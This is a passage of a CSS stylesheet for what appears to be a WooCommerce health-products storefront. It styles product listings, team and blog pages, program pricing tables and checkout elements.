        height: 100%;
        background: #c2ebff;
        border-bottom-right-radius: 80%;
        border-top-right-radius: 50%;
    }
}

.section-partial-bg {
    background: #98f4bd;
}

.section-partial-bg .pos-info-icon-box-wrapper>.col {
    margin-bottom: 1.5em;
}

.lh-1p35 {
    line-height: 1.35 !important;
}

@media only screen and (min-width:850px) {
    .section-partial-bg {
        background: none transparent;
    }

    .section-partial-bg::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 60%;
        background: #98f4bd;
    }

    .mt-n8 {
        margin-top: -8em;
    }
}

.banner .text-box-circle .text {
    font-size: 100% !important;
}

.badge-inner.on-sale {
    background-color: #080808
}

.light-shadowed-box .col-inner {
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.light-shadowed-box .box-image {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.row-bg-bordered {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat center center #ffe36d;
    background-size: 100% auto;
}

@media only screen and (min-width:850px) {
    .row-bg-bordered {
        border-radius: 0.325em;
    }
}

.row-bg-bordered.kournikova {
    background-color: #ffe36d;
}

.row-bg-bordered.kournikova.tri-pattern {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat left top #ffe36d;
}

.row-bg-bordered.caper {
    background-color: #D7E7A5;
}

.our-story-wrapper::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 76%;
    background: #ffc1c2;
}


/* Our Team page */

.poss-team-wrapper .box-text {
    font-size: 1em;
}

.poss-team-wrapper h4.uppercase {
    color: #080808;
    text-transform: none;
    font-weight: 600;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
}

.poss-team-wrapper .person-title {
    font-size: 1em !important;
    font-weight: 400 !important;
    opacity: 1 !important;
}

.poss-team-wrapper .box-text-inner p {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
    font-weight: 400 !important;
}

.fs-100 {
    font-size: 100% !important;
}

.our-team-hero {
    background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/team-bg-pattern.png") repeat center center #d4c4df;
    background-size: 100% auto;
}

.o-hidden {
    overflow: hidden;
}

.poss-team-wrapper .box-text {
    padding-bottom: 0;
}


/* Product Listing */

.row>.product-category {
    padding-top: 1em;
    padding-bottom: 1em;
}

.product-category .box-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0.325em;
    border: 0.25em solid #5ac4c0;
}

.product-category:nth-child(2) .box-image img {
    border-color: #e185b8;
}

.product-category:nth-child(3) .box-image img {
    border-color: #fbdd1d;
}

.product-category:nth-child(4) .box-image img {
    border-color: #99c14f;
}

.product-category:nth-child(5) .box-image img {
    border-color: #f4805b;
}

.product-category:nth-child(6) .box-image img {
    border-color: #44c9f4;
}

.product-category:nth-child(7) .box-image img {
    border-color: #6c449a;
}

.product-category:nth-child(8) .box-image img {
    border-color: #e95225;
}

.product-category .box-text {
    font-size: 60%;
    padding-bottom: 0;
    padding-top: 0.5em;
}

.product-category .box-text h5 {
    text-transform: none;
    font-weight: 600;
    font-size: 1.25em;
    line-height: 1.1;
    letter-spacing: normal;
}

.product-category .box-text-inner {
    padding: 0 !important;
}

@media only screen and (min-width:850px) {
    .product-category .box-image img {
        width: 10em;
        height: 10em;
    }

    .product-category .box-text-inner {
        padding: 10px 20px !important;
    }

    .product-category .box-text {
        font-size: 100%;
    }
}


/* Product Inside Page */

section.poss-who-take {
    padding-top: 3em !important;
    /*changed from 5rem by Attu */
    padding-bottom: 3em !important;
    /*changed from 5rem by Attu*/
}

.poss-who-take .poss-desc-wrapper {
    max-width: 44em;
    margin: 0 auto;
}

.poss-top-mar {
    margin-top: 3em;
    /*changed from 5rem by Attu*/
}

.poss-health-suggest {
    background: #f9d1e3;
    border-radius: 0.325em;
    overflow: hidden;
}

.pos-prod-ingredients .owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.owl-carousel .owl-stage {
    margin: 0 auto;
}

.product-footer .container {
    max-width: none;
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section {
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section-content .row {
    margin-left: auto;
    margin-right: auto;
}

.product-footer .container .related-products-wrapper .row {
    margin: 0 auto;
}

.product-footer .woocommerce-tabs {
    padding: 0 !important;
    border: 0 !important;
}

.col.type-product>.col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
    max-width: 20em;
    margin-left: auto !important;
    margin-right: auto !important;
}

.col.type-product .box-text {
    padding-left: .5rem;
    padding-right: .3rem;
    /*padding-right: 1em;*/
    /* text-align: center;*/
}


/* .col.type-product .price-wrapper {
    display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
} */


/* .col.type-product .price-wrapper .star-rating {
    display: none;
} */

.poss-box-wrapper {
    padding: 2em 2em 2.5em;
    background: #ffe36c;
    border-radius: 0.325em;
}

.new-coll-cat .product-category .box-image img {
    width: 90%;
    height: auto;
    border: none;
}

.new-coll-cat .product-category .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.possible-product-listing .box-text {
    text-align: left;
    font-size: 80%;
    /*padding-left: 1em;
    padding-right: 1em;*/
}

.post-item .box-text {
    font-size: 80%;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box-text {
        font-size: 100%;
    }

    .post-item .box-text {
        font-size: 100%;
    }
}

.possible-product-listing .category {
    display: none;
}

.possible-product-listing .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.possible-product-listing .product-title {
    font-size: 1.1em;
    font-weight: 600;
    min-height: 3.272rem;
}

.possible-product-listing .product-title a {
    /* color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 2rem;*/
    color: #080808;
    white-space: initial;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    /*  height: 2rem;*/
    /* width: calc(100% - 1em);*/
}

.possible-product-listing .price {
    font-size: 1.5em;
    padding-top: 0.25em;
}

.possible-product-listing .amount {
    font-weight: normal;
}

.possible-product-listing .col.type-product {
    padding-bottom: 1em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 4em;
    }
}

.possible-product-listing .box {
    transform: none;
}

.possible-product-listing.shop-page-slider .box-image img {
    height: 12.5em;
    object-fit: cover;
}

.possible-product-listing .products.has-equal-box-heights .box-image {
    padding-top: 10em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box-image img {
        height: 16em;
    }

    .possible-product-listing .products.has-equal-box-heights .box-image {
        padding-top: 16em;
    }
}

/* .add_to_cart_button, .button.product_type_simple {
    border-radius: 0.25em;
    background: #e92a2a;
    font-weight: normal;
    font-size: 1.125em;
    min-height: auto;
    line-height: 2;
    padding: 0 1.75em;
}

.add_to_cart_button, .button.product_type_simple {
    display: inline-flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-size: 2em;
    padding: 0;
    line-height: 1.325em;
    width: 1.325em;
    height: 1.325em;
    border-radius: 100%;
    background: #F8F8F8;
    color: #080808;
    border: 0;
    margin-top: 0 !important;
    margin-bottom: 0;
    margin-right: 0;
} */

.product-container .related-products-wrapper {
    border: 0;
    margin-top: 4em;
}

.product-thumbnails img,
.product-gallery-slider img {
    border-radius: 0.325em;
    border-color: transparent !important;
}

.product-thumbnails a:hover,
.product-thumbnails .is-nav-selected a {
    border-color: transparent !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 1em !important;
}
.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {
    margin-bottom: 0px !important;
}
span.cumulative-rating {
    font-weight: 600;
}
span.rating-count {
    font-weight: 600;
}
@media (max-width: 549px){
    .product-thumbnails {
        display: block !important;
    }
}
span.amount {
    font-weight: normal !important;
}

.single_add_to_cart_button.button {
    background-color: #f34423 !important;
    /*color: #080808;*/
    font-weight: 600;
    font-size: 1.25em !important;
    /*display: block;*/
    width: 10em;
    /*This is change 18em to 12 by Attaulla*/
    max-width: 100%;
    border-radius: 99px;
}

.yith-wcwl-add-button {
    display: none;
}

.social-icons {
    /* padding-top: 2em; */
}

.social-icons .button.icon {
    color: #FFF;
    background-color: #97dcfd;
    border-color: #97dcfd;
    margin-right: 0.5em;
}

.social-icons .button i {
    top: 0;
}


/* Blog Listing page */

.post-item .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.post-item .box-image img {
    border-radius: 0.325em;
}

.post-item .blog-post-inner .post-title {
    font-size: 1.25em;
    font-weight: 600;
    color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
}

.post-item.success-story .blog-post-inner .post-title {
    font-size: 1.125em;
    white-space: normal;
    overflow: visible;
    text-overflow: clip;
    width: auto;
}

.post-item .from_the_blog_excerpt {
    font-size: 1em;
}

.post-item .from_the_blog_comments {
    margin-top: 1.5em;
    text-align: right;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.sea-buckthorn {
    color: #F9A023;
}

.trending-articles::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #f9d1e3;
}

.trending-articles .post-item .blog-post-inner .post-title {
    white-space: normal;
    overflow: auto;
    text-overflow: initial;
    width: auto;
}

.blog-hero-banner {
    min-height: 34vw;
}

.lh-normal {
    line-height: normal !important;
}

.post-item.success-story .button.is-link {
    background: #f5c1a8 !important;
    border-radius: 99px;
    padding: 0.325em 2.5em;
    font-weight: 600;
    color: #080808;
    font-size: 1em;
}

.stories-cats .box-text {
    padding-bottom: 0 !important;
}

.stories-cats .box-text p {
    white-space: nowrap;
}

.post-item.success-story .box-text {
    font-size: 100%;
}

@media only screen and (max-width:849px) {
    .stories-cats .col {
        padding-left: 0.325em;
        padding-right: 0.325em;
    }

    .stories-cats .box-text-inner {
        padding: 0 !important;
    }
}

.product-template-default .section.poss-product-faqs {
    margin-top: 3.5em;
    background: #e4e4e4;
    padding-top: 3.5em !important;
    padding-bottom: 3.5em !important;
}

@media (max-width: 549px) {
    .homepage-journey .box-text {
        font-size: 100%
    }

    .post-item.success-story {
        padding-left: 2em;
        padding-right: 2em;
    }
}

.fs-90 {
    font-size: 90% !important;
}

.fw-900 {
    font-weight: 900 !important;
}

.ss-homepage-carousel .message-box.dark {
    background: none transparent !important;
}

.ss-homepage-carousel .carousel-image-box .message-box .col-inner {
    box-shadow: none;
    background: none transparent !important;
}

.box-highlight>.col-inner {
    background: none #eedeff;
}

.mauto-row {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pcos-results-wrapper {
    background: url("https://possible.in/wp-content/uploads/2020/11/pcos-pattern.png") repeat center center #f9c1c2;
    background-size: 100% auto;
    border-radius: 0.325em;
    padding: 4em 0;
}

.woocommerce-password-strength.short {
    color: red;
}

.woocommerce-password-strength.good {
    color: #d4ab00;
}

.woocommerce-password-strength.strong {
    color: green;
}

.searchform-wrapper {
    background: #ffbd9b;
}

.section-pad-em {
    padding: 0 2em;
}

@media (max-width: 549px) {
    .section-pad-em {
        padding: 0 1em;
    }
}

.enrol-row-wrapper {
    background: #c8b2d6;
    border-radius: 0.325em;
    overflow: hidden;
}

#top-bar {
    background: #FFF7E5;
    color: #000;
    box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
}

.header-block-block-1 {
    text-align: center;
}

.header-block-block-1 p {
    color: #FFF;
    font-size: 1em;
    line-height: 1.5;
    padding: 0.5em;
    font-weight: 600;
}


/* Woocommerce temp fix */

.woocommerce-error.message-wrapper {
    background: #ffc1c2;
    margin-bottom: 0 !important;
    text-align: center;
}

.woocommerce-error.message-wrapper .message-container {
    max-width: 48em;
    margin: 0 auto;
    color: #080808;
}

@media (max-width: 549px) {
    .trending-articles .image-cover {
        padding-top: 100% !important;
    }

    .possible-product-listing .box-text .price-wrapper .price {
        /*height: 1.2rem !important;*/
        /* height: 6.3rem !important;*/
        /* height: 1.2rem !important; */
        /*height: 5rem !important;*/
    }
}

#reviews.woocommerce-Reviews {
    margin-left: auto;
    margin-right: auto;
    margin-top: 5em;
}

.star-rating:before,
.woocommerce-page .star-rating:before,
.star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #bfed83 !important;
    /* color: #fba42f !important;*/
}

.badge-container {
    display: none;
}


/* Variable price changes  */

.saved {
    font-weight: 600;
    font-size: 0.9em;
    background: #bfed83;
    margin-left: 1.25em;
    padding: 0 0.25em;
    border: 1px solid black;
}

.product-main .product-title {
    margin-bottom: 0.25em;
}

select#quantity {
    display: none !important;
 }

.woo-variation-swatches .variable-items-wrapper {
    display: flex !important;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    list-style: none;
}

.woocommerce-variation-price {
    font-size: 1em !important;
    border: 0 !important;
}

/* .single-product .product-type-variable .product-main .price-wrapper {
    display: none;
} */


/* New Changes 12/17/2020 3:54PM */

/*.possible-product-listing .product-title a {
    display: block;
    width: 100%;
}*/



.product_listing_subtitle {
    font-size: 0.9em;
    color: #6f6f6f;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.single-product .product-thumbnails .flickity-page-dots {
    bottom: 1.75em;
    pointer-events: auto !important;
}

.single-product .product-thumbnails {
    margin-bottom: 3em !important;
}

.quick-view.poss-listing-shop,
.quick-view-home.poss-listing-shop {
    display: inline-block;
    font-weight: 600;
    font-size: 1.125em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    /*Changed white to black*/
    border-radius: 99px;
    padding: 0.4em 1.25em;
    /*change 1.75 to 1.25*/
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.quick-view.poss-listing-shop:hover,
.quick-view-home.poss-listing-shop:hover {
    background: #f34423 !important;
    color: #fff;
}

.quick-view-wrapper {
    padding-bottom: 2em;
    text-align: center;
}

.image-tools .quick-view {
    display: none !important;
}

.variations .reset_variations {
    display: none !important;
}

/*.variations td.label {
    display: none !important;
}*/


.variations {
    margin-top: 1em;
    margin-bottom: 0;
}

.woocommerce-variation-description {
    margin-bottom: 1em;
}

.sticky-add-to-cart-wrapper .sticky-add-to-cart {
    /*margin-top: 1em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;*/
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 3px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .9em;
    background-color: rgba(255, 255, 255, .9);
    border-top: 1px solid #ddd;
    -webkit-animation: stuckMoveUp .6s;
}

.single_product_subtitle {
    margin-top: 1em;
    /*  display: none; */
}

.price-wrapper .star-rating {
    margin-left: auto;
    margin-right: auto;
}

.out-of-stock .quick-view.poss-listing-shop {
    opacity: 0.5;
    pointer-events: none;
}

.product-lightbox .single_add_to_cart_button {
    margin-bottom: 0;
}

.product-lightbox form:not(.variations_form).cart,
.product-lightbox .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 1em;
}

/* .product-quick-view-container.variable-lightbox .price-wrapper {
    display: none;
} */

.flickity-prev-next-button {
    opacity: 1 !important;
}

.single-product .product-info .star-rating {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
}

.hide-pprice {
    display: none !important;
}

#login-form-popup .woocommerce-password-strength {
    display: block;
    float: none;
}

.comment_container .woocommerce-review__dash,
.comment_container .woocommerce-review__published-date {
    display: none;
}

.cumulative-rating {
    /*color: #f34423;*/
    /* color: #fba42f;*/
}

.cumulative-rating::before {
    content: '\e005';
    font-family: "fl-icons";
    color: #fba42f;
    margin-right: 0.25em;
}

.text-dark {
    color: #080808 !important;
}

.desktop-video-banner .banner-layers {
    display: none !important;
}

/* Bottom sticky bar */
@media (max-width: 549px) {
    .sticky-add-to-cart .quantity {
        font-size: 140%;
        margin-bottom: 0 !important;
    }

    .sticky-add-to-cart .single_add_to_cart_button {
        font-size: 140% !important;
        white-space: nowrap;
        width: 52%;

        margin-bottom: 0.5em;

        margin-right: 10% !important;
    }

    .variations {
        margin-top: 0;
        margin-bottom: 0;
    }
}

.possible-product-listing .price-wrapper a.button {
    display: inline-block;
    font-weight: 600;
    font-size: 1.11em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    border-radius: 99px;
    transition-timing-function: ease-in;
    transition: 0.2s;
    box-shadow: none !important;
}

.possible-product-listing .price-wrapper a.button:hover,
.possible-product-listing .price-wrapper a.button:focus {
    background: #f34423 !important;
    color: #fff;
}

.possible-product-listing .price-wrapper a.added_to_cart,
.possible-product-listing .saved {
    display: none;
}

.possible-product-listing .box-text {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.possible-product-listing .box-text>* {
    width: 100%
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .variations_form {
    order: 2;
}

/* Shop Layout New styles */
.col.type-product .box-text {
    text-align: left;
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .price-wrapper .loop-star-rating {
    order: 2;
    padding: 0 0 0.5em;
}

.possible-product-listing .box-text .price-wrapper .price {
    order: 1;
    /*height: 6.4rem;*/
    /* height: 3.9rem;*/
}

.possible-product-listing .box-text .price-wrapper a.button {
    order: 3;
    margin: 0;
    align-self: flex-start;
}

.possible-product-listing .col.type-product>.col-inner {
    background: #FFF !important;
    border: 1px solid gray;
}

.possible-product-listing .box-text .price-wrapper a.button {
    border-radius: 0.25em;
    color: #FFF;
    background: #f34423 !important;
}

.possible-product-listing .price {
    font-size: 1.125em;
    font-weight: 600;
}

.saved-listing {
    padding-left: 0.5em;
    color: #f34423;
}

.possible-product-listing .cumulative-rating {
    color: #000;
}

.possible-product-listing .cumulative-rating::before {
    color: #ecd500
}

.possible-product-listing .row:not(.row-slider) {
    margin-bottom: 3em;
}

.coupon-selector {
    display: none;
    /*  font-size: 75%; */
    font-weight: 600;
    color: #f34423;
    /*  padding: 0.325em 0;*/
}

.coupon-selector>span:not(.amount) {
    color: #000;
    font-size: 80%;
    font-weight: normal;
}

.coupon-selector bdi {

    font-weight: 600;
    color: #f34423;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 1em;
    }
}

.slider-nav-reveal .flickity-prev-next-button.next {
    right: 0px !important;
}


.slider-nav-reveal .flickity-prev-next-button.previous {
    left: 0px !important;
}

.slider-nav-reveal .flickity-prev-next-button:hover,
.slider-nav-reveal .flickity-prev-next-button {
    background: none transparent !important;
    box-shadow: none !important;
}

.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    background: #FFF !important;
}

/* Fix lazyload thing */
/* .rll-youtube-player {
    border-radius: 1em;
}

.video.video-fit {
    padding-top: 0 !important;
} */

a.added_to_cart {
    display: none !important;
}

.stuck .header-main .nav>li>a {
    line-height: normal !important;
}

.influencer-carousel.owl-carousel .owl-item img {
    border-radius: 1em;
}

.influencer-carousel.owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.influencer-carousel .box-text {
    display: none;
}

.influencer-carousel .owl-dots {
    display: none;
}

.influencer-carousel .owl-nav {
    display: block !important;
}

.influencer-carousel .owl-nav button.owl-next {
    position: absolute;
    right: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button.owl-prev {
    position: absolute;
    left: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button span {
    font-size: 3em;
}

.influencer-carousel .owl-nav button {
    background: transparent !important;
    color: #000 !important;
}

.free-shipping-notice span.amount {
    font-weight: 600 !important;
    color: red;
}

@media only screen and (max-width:767px) {
    .db>.col-inner {
        padding-top: 20px;
    }
}

.jonty-rhodes-creatives {
    margin-top: -60px !important;
}

section.section.poss-product-highlights {
    padding-top: 0 !important;
}

.single-product .product-main {
    padding-bottom: 0px;
}

@media only screen and (max-width:1024px) {
    .influencer-carousel-nav-span-small {
        max-width: 95% !important;
    }
}

@media only screen and (max-width:767px) {
    .book-now-btn-mbl {
        margin-top: 25px;
    }
}

.button.consultation-book-button {

    bottom: 20px;
    left: 37%;
    background: #ff6666 !important;
    color: white !important;
    font-size: larger;
    font-weight: 600;
}

#wrapper>div.shop-page-title.category-page-title.page-title>div {
    display: none !important;
}

/*#wrapper > div.shop-page-title.category-page-title.page-title > div {
    display: flex !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > p {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > form {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div > div > h1 {
    display: none;
}*/

/*programm css*/
.button.pos-book-button.bg-red {
    background-color: #f34423 !important;
    color: #fff !important;
}

.pos-center {
    text-align: center;
    margin-bottom: 5px;
}

.pos-price {
    font-size: 15px;
    display: flex;
    justify-content: center;
}

.pos-price span:nth-child(2) {
    font-weight: bold;
}

.pos-emi {
    display: inline-block;
    border: 1px solid rgb(187, 187, 187);

}

.pos-emi p {
    padding: 0;
    margin: 0;
}

.pos-emi p:nth-child(2) {
    background-color: black;
    color: #fff;
    padding: 5px 0;
    font-size: 20px;

}

.pos-emi p:nth-child(1) {
    padding: 3px;
    font-size: 15px;
    padding: 8px;
}

.pos-percentage {
    font-size: 22px;
    margin: 10px;
    color: red;
    font-weight: bold;
}

.pos-total {
    text-decoration: line-through;
}


/*Button radius on the checkout page and cart page*/


.woocommerce-checkout .select2-selection.select2-selection--single {
    border-radius: 30px !important;
}


.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item {
    border-radius: 30px !important;
}

/*Snack product font size class*/
.font-20 {
    font-size: 20px !important;
}

.font-30 {
    font-size: 1.875rem !important;
}

/*Prdoduct listing card*/
.box-text {
    padding-top: 0.2em;
    padding-bottom: 0.4em;

}

/*Possible all in one*/
/*div.scrollmenuBtnsShop {
    background-color: #fff !important;
}*/

/*div.scrollmenuBtnsShop .category_home {
    padding: 8px 17px 8px 17px !important;
}*/

div.scrollmenuBtns {
    text-align: center;
    /*background-color: #f9f9f9;*/
    overflow: auto;
    white-space: nowrap;
    overflow-y: hidden;
}
div.scrollmenuBtns::-webkit-scrollbar {
    display: none !important;
}

div.scrollmenuBtns .category_home {
    display: inline-block;
    color: #464444;
    text-align: center;
    padding: 8px 5px;
    text-decoration: none;
    margin: 4px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

div.scrollmenuBtns a:hover {
    color: #334862;
}

.btnIsActive {
    background-color: #ffca00 !important;
    color: #3c3a3a !important;
}

@media (min-width: 1281px) {
    .scrollmenuBtns {
        text-align: center;
    }
}

.category_home a{
    font-size: 15px;
}
.category_home img {
    display: block;
    padding: 2px;
    /*background: repeating-linear-gradient(45deg, black, transparent 100px);*/
    -webkit-box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
            box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
    margin: 0 auto;
    margin-bottom: 6px;
}

#ship-to-different-address {
    display: none;
}

#billing_country_field {
    display: none;
}


/*Referrel feild*/
.expand_referral {
    display: none;
}

.refereeal_text {
    margin-top: -24px;
    font-weight: 700
}

/*Program plan css*/
.program_table {
    width: 100%;
    table-layout: fixed !important;
}

.header_menu label>span {
    position: absolute;
    padding: 20px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    color: #fff;
}

.radio_input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.header_menu {
    width: 90px;
    height: 80px;
    background: #e64021;


    position: relative;
}

.opacity {
    opacity: 1;
}

.text-red,
.text-red * {
    color: #e64021;
    font-weight: bold;
}


.radio_input:checked:after {
    content: '';
    background-color: #e64021;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 18px;
    height: 18px;
    margin-left: -9px;
    margin-top: -9px;
    transform: rotate(45deg);
    color: hsla(215, 0%, 100%, 1);

}


.program_row>td:not(:first-child),
.program_head {
    border-bottom: 1px solid #ccc;
    padding: 10px;
    text-align: center;
    text-align: -webkit-center;
    font-size: 1em;
}


.opacity_1 {
    opacity: 1;
}

.opacity_0 {
    opacity: 0.6;
}
.removeSpace{
    width: 100px;
    padding: 0;
    text-align: center;
    text-align: -webkit-center;
    font-size: 0em;
    font-size: 13px !important;
    padding: 2px !important;
}
.buy_nowBTN {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN:focus {
    outline: none;
    transform: scale(1.05);
}
.buy_nowBTN_RCS {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN_RCS:focus {
    outline: none;
    transform: scale(1.05);
}

.program_title_mobile {
    display: none;
}

.progarm_title {
    text-align: left;
    font-size: 1.2em;
}

@media (min-width: 320px) and (max-width: 480px) {
    .program_table {
        width: 100%;
        table-layout: fixed !important;
    }
    .header_menu {
        width: 100%;
        height: 80px;
        background: #e64021;
        position: relative;
    }

    .removeSpace{
        width: 100%;
        padding: 0;
        text-align: center;
        text-align: -webkit-center;
        font-size: 0em;
        font-size: 13px !important;
        padding: 2px !important;
    }
    .progarm_title,
    .program_head:first-child {
        display: none;
    }

    .program_title_mobile {
        display: contents;
        text-align: center;
    }

    .program_title_mobile td {
        border-bottom: none;
        text-align: center;
    }



}

/*Packages page css*/
.payment_mode label {
    background-color: #dadada;
    padding: 0 12px;
    margin: 5px;
    border-radius: 5px;
    line-height: 2.5;
    padding-left: 30px;
}

.packages_div {
    max-width: 90%;
    margin-top: 2rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    gap: 8px;
    font-weight: bold !important;
}

.packages {
    padding: 15px 0;
    width: 158px;
    border: 1px solid #dadada;
    position: relative;
    border-radius: 5px;
    text-align: center;
    box-shadow: 0px 2px 2px #ccc;
    margin: 15px 0
}

.package_month {
    position: absolute;
    top: 0;
    left: 50%;
    width: 95px;
    padding: 0 6px;
    background-color: #dadada;
    border-radius: 5px;
    transform: translate(-50%, -50%);
}

.text-gray {
    color: #dadada;
    font-size: 14px;
}


.packages>p {
    margin-bottom: 0;
}

/*.packages > p *{
    font-weight: bold;
}
*/
.payment_mode {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;

}

@media (min-width: 320px) and (max-width: 480px) {
    .packages_div {
        max-width: 100%;
        justify-content: center;
    }

    .nav-pills>li>a {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .deal_of_the_day{
        font-size: 11px !important;
        margin-bottom: 10px !important;
    }

}

.radio_payment_mode,
.select_plan {
    display: none !important;
}

.select_plan:checked+label>.packages>.package_month {
    background-color: #fcf06f;


}

.select_plan:checked+label>.packages {
    border: 1px solid #fcf06f !important;
    font-weight: bold !important;
}

.select_plan:checked+label>.packages>.save {
    color: red !important;

}

.radio_payment_mode:checked+label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fff;
    position: absolute;
    top: 17px;
    left: 17px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;

}

.yellow-bg {
    background-color: #fcf06f;

}

.radio_payment_mode:checked+.month_label {
    background-color: #fcf06f;
}

.bg-red {
    background-color: red;
    color: #fff;
}

/*related product*/
.related-products-wrapper .price-wrapper .star-rating {
    margin-left: 0;
    margin-right: 0;
}

/*related product*/
.possible-product-listing .box-text .price-wrapper .star-rating {
    order: 2;
    padding: 0 0 0.5em;
}


/*recently viewsed product css*/
.recently_viewed_products .price-wrapper .star-rating {
    margin-left: 0 !important;
}

